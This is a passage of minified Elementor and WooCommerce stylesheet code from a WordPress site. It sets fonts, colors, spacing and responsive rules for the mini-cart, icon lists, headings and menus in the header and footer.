a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ef05af3.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-24927 .elementor-element.elementor-element-ef05af3{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-492119a );--toggle-button-background-color:var( --e-global-color-8431de5 );--toggle-button-icon-hover-color:var( --e-global-color-d0d11b2 );--toggle-button-hover-background-color:var( --e-global-color-8431de5 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:var( --e-global-color-d0d11b2 );--cart-background-color:var( --e-global-color-f74d3dc );--cart-border-style:solid;--cart-border-color:var( --e-global-color-260b03c );--cart-border-radius:0px 0px 0px 0px;--cart-padding:25px 25px 30px 25px;--cart-close-icon-size:15px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-size:15px;--remove-item-button-color:var( --e-global-color-d0d11b2 );--menu-cart-subtotal-color:var( --e-global-color-3014ccc );--product-variations-color:var( --e-global-color-3014ccc );--product-price-color:var( --e-global-color-492119a );--divider-color:var( --e-global-color-260b03c );--subtotal-divider-color:var( --e-global-color-260b03c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-46fde32 );--view-cart-button-background-color:var( --e-global-color-492119a );--view-cart-button-hover-text-color:var( --e-global-color-46fde32 );--view-cart-button-hover-background-color:var( --e-global-color-dc287f9 );--view-cart-button-padding:8px 8px 10px 8px;--checkout-button-text-color:var( --e-global-color-46fde32 );--checkout-button-background-color:var( --e-global-color-d0d11b2 );--checkout-button-hover-text-color:var( --e-global-color-46fde32 );--checkout-button-hover-background-color:var( --e-global-color-dc287f9 );--checkout-button-padding:8px 8px 10px 8px;--empty-message-color:var( --e-global-color-492119a );}body:not(.rtl) .elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-12px;top:-12px;}body.rtl .elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:12px;top:-12px;left:auto;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__main{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;--subtotal-divider-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-319cbea.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-icon i{color:var( --e-global-color-492119a );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-319cbea{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-dbe8720{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-dbe8720:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-dbe8720 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-f9544eb{text-align:center;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-2bc0418{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-2bc0418:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-2bc0418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24927 .elementor-element.elementor-element-dc0b409{--display:flex;}.elementor-24927 .elementor-element.elementor-element-1fd3c11{--display:flex;}.elementor-24927 .elementor-element.elementor-element-319e772{--display:flex;}.elementor-24927 .elementor-element.elementor-element-bb4421b{--display:flex;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon-wrapper{text-align:center;}.elementor-24927 .elementor-element.elementor-element-3e15f73{--display:flex;}.elementor-24927 .elementor-element.elementor-element-86eaa57{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-3014ccc );--toggle-button-background-color:var( --e-global-color-8431de5 );--toggle-button-icon-hover-color:var( --e-global-color-3014ccc );--toggle-button-hover-background-color:var( --e-global-color-8431de5 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-3014ccc );--items-indicator-background-color:var( --e-global-color-accent );--cart-background-color:var( --e-global-color-f74d3dc );--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-padding:15px 15px 15px 15px;--cart-close-icon-size:15px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-color:var( --e-global-color-d0d11b2 );--menu-cart-subtotal-color:var( --e-global-color-3014ccc );--product-variations-color:var( --e-global-color-3014ccc );--product-price-color:var( --e-global-color-492119a );--divider-color:var( --e-global-color-260b03c );--subtotal-divider-color:var( --e-global-color-260b03c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:var( --e-global-color-d0d11b2 );--view-cart-button-background-color:var( --e-global-color-8431de5 );--view-cart-button-hover-text-color:var( --e-global-color-46fde32 );--view-cart-button-hover-background-color:var( --e-global-color-492119a );--view-cart-button-padding:5px 5px 5px 5px;--checkout-button-text-color:var( --e-global-color-46fde32 );--checkout-button-background-color:var( --e-global-color-d0d11b2 );--checkout-button-hover-text-color:var( --e-global-color-46fde32 );--checkout-button-hover-background-color:var( --e-global-color-d0d11b2 );--checkout-button-padding:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--subtotal-divider-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Raleway", Sans-serif;font-size:1em;font-weight:700;text-transform:none;line-height:1em;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--view-cart{border-style:solid;border-color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Raleway", Sans-serif;font-weight:600;text-transform:none;line-height:1.2em;letter-spacing:0.5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--checkout{border-style:solid;border-color:var( --e-global-color-8431de5 );}.elementor-24927 .elementor-element.elementor-element-a5cc06a{--display:flex;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon-wrapper{text-align:center;}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-framed .elementor-icon, .elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-framed .elementor-icon, .elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-ac707aa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-ac707aa:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-ac707aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );}.elementor-24927 .elementor-element.elementor-element-f548e5a{text-align:center;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:500;line-height:1.6em;color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-size:var( 